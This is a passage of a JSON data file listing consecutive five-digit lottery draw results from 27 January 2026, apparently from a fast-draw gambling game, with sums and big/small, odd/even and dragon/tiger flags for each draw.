09:08:40","preDrawCode":"0,2,5,2,4","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51284246,"preDrawTime":"2026-01-27 09:03:40","preDrawCode":"6,4,3,3,1","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51284245,"preDrawTime":"2026-01-27 08:58:40","preDrawCode":"6,3,5,9,1","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51284244,"preDrawTime":"2026-01-27 08:53:40","preDrawCode":"1,8,2,4,2","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51284243,"preDrawTime":"2026-01-27 08:48:40","preDrawCode":"2,0,6,8,3","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51284242,"preDrawTime":"2026-01-27 08:43:40","preDrawCode":"1,0,1,9,8","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51284241,"preDrawTime":"2026-01-27 08:38:40","preDrawCode":"8,7,0,6,2","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51284240,"preDrawTime":"2026-01-27 08:33:40","preDrawCode":"0,5,2,6,0","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51284239,"preDrawTime":"2026-01-27 08:28:40","preDrawCode":"2,6,2,3,4","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51284238,"preDrawTime":"2026-01-27 08:23:40","preDrawCode":"7,0,9,3,9","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51284237,"preDrawTime":"2026-01-27 08:18:40","preDrawCode":"4,8,2,2,2","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":4,"groupCode":2},{"preDrawIssue":51284236,"preDrawTime":"2026-01-27 08:13:40","preDrawCode":"1,0,3,1,3","sumNum":8,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51284235,"preDrawTime":"2026-01-27 08:08:40","preDrawCode":"1,2,1,6,8","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51284234,"preDrawTime":"2026-01-27 08:03:40","preDrawCode":"1,5,9,8,5","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51284233,"preDrawTime":"2026-01-27 07:58:40","preDrawCode":"7,5,1,2,5","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51284232,"preDrawTime":"2026-01-27 07:53:40","preDrawCode":"5,5,9,8,2","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51284231,"preDrawTime":"2026-01-27 07:48:40","preDrawCode":"1,2,8,8,4","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51284230,"preDrawTime":"2026-01-27 07:43:40","preDrawCode":"9,5,6,5,3","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51284229,"preDrawTime":"2026-01-27 07:38:40","preDrawCode":"7,9,3,0,2","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51284228,"preDrawTime":"2026-01-27 07:33:40","preDrawCode":"9,6,2,1,4","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51284227,"preDrawTime":"2026-01-27 07:28:40","preDrawCode":"4,6,2,1,1","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51284226,"preDrawTime":"2026-01-27 07:23:40","preDrawCode":"4,7,2,7,8","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51284225,"preDrawTime":"2026-01-27 07:18:40","preDrawCode":"6,7,5,3,5","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51284224,"preDrawTime":"2026-01-27 07:13:40","preDrawCode":"9,1,1,4,7","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51284223,"preDrawTime":"2026-01-27 07:08:40","preDrawCode":"6,4,6,1,3","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51284222,"preDrawTime":"2026-01-27 07:03:40","preDrawCode":"2,4,2,8,6","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51284221,"preDrawTime":"2026-01-27 06:58:40","preDrawCode":"4,6,7,2,2","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51284220,"preDrawTime":"2026-01-27 06:53:40","preDrawCode":"5,3,7,4,2","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51284219,"preDrawTime":"2026-01-27 06:48:40","preDrawCode":"5,2,5,7,1","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51284218,"preDrawTime":"2026-01-27 06:43:40","preDrawCode":"6,5,8,6,8","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51284217,"preDrawTime":"2026-01-27 06:38:40","preDrawCode":"6,3,7,7,9","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51284216,"preDrawTime":"2026-01-27 06:33:40","preDrawCode":"2,2,0,4,5","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51284215,"preDrawTime":"2026-01-27 06:28:40","preDrawCode":"9,5,4,0,5","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51284214,"preDrawTime":"2026-01-27 06:23:40","preDrawCode":"6,1,3,1,1","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51284213,"preDrawTime":"2026-01-27 06:18:40","preDrawCode":"0,8,3,3,6","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51284212,"preDrawTime":"2026-01-27 06:13:40","preDrawCode":"9,8,2,4,1","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51284211,"preDrawTime":"2026-01-27 06:08:40","preDrawCode":"4,7,9,9,0","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51284210,"preDrawTime":"2026-01-27 06:03:40","preDrawCode":"9,8,0,9,4","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51284209,"preDrawTime":"2026-01-27 05:58:40","preDrawCode":"1,4,8,5,7","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51284208,"preDrawTime":"2026-01-27 05:53:40","preDrawCode":"8,6,9,0,1","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51284207,"preDrawTime":"2026-01-27 05:48:40","preDrawCode":"6,3,9,4,3","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51284206,"preDrawTime":"2026-01-27 05:43:40","preDrawCode":"7,4,6,9,8","sumNum":34,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51284205,"preDrawTime":"2026-01-27 05:38:40","preDrawCode":"6,6,6,2,3","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":4,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51284204,"preDrawTime":"2026-01-27 05:33:40","preDrawCode":"8,9,1,4,4","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51284203,"preDrawTime":"2026-01-27 05:28:40","preDrawCode":"6,0,6,2,3","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51284202,"preDrawTime":"2026-01-27 05:23:40","preDrawCode":"4,6,7,5,3","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":0,"groupCode":2},{"preDrawIssue":51284201,"preDrawTime":"2026-01-27 05:18:40","preDrawCode":"7,9,1,9,0","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":2,"groupCode":2},{"preDrawIssue":51284200,"preDrawTime":"2026-01-27 05:13:40","preDrawCode":"0,6,8,5,8","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51284199,"preDrawTime":"2026-01-27 05:08:40","preDrawCode":"9,6,6,5,4","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":2,"groupCode":2},{"preDrawIssue":51284198,"preDrawTime":"2026-01-27 05:03:40","preDrawCode":"5,5,6,1,2","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51284197,"preDrawTime":"2026-01-27 04:58:40","preDrawCode":"2,6,4,7,6","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51284196,"preDrawTime":"2026-01-27 04:53:40","preDrawCode":"6,9,6,9,3","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51284195,"preDrawTime":"2026-01-27 04:48:40","preDrawCode":"9,7,0,3,5","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51284194,"preDrawTime":"2026-01-27 04:43:40","preDrawCode":"5,9,4,3,5","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51284193,"preDrawTime":"2026-01-27 04:38:40","preDrawCode":"9,0,8,7,0","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51284192,"preDrawTime":"2026-01-27 04:33:40","preDrawCode":"9,6,5,6,2","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51284191,"preDrawTime":"2026-01-27 04:28:40","preDrawCode":"1,6,8,4,8","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51284190,"preDrawTime":"2026-01-27 04:23:40","preDrawCode":"8,6,8,4,4","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51284189,"preDrawTime":"2026-01-27 04:18:40","preDrawCode":"5,6,7,7,9","sumNum":34,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51284188,"preDrawTime":"2026-01-27 04:13:40","preDrawCode":"8,3,1,9,9","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51284187,"preDrawTime":"2026-01-27 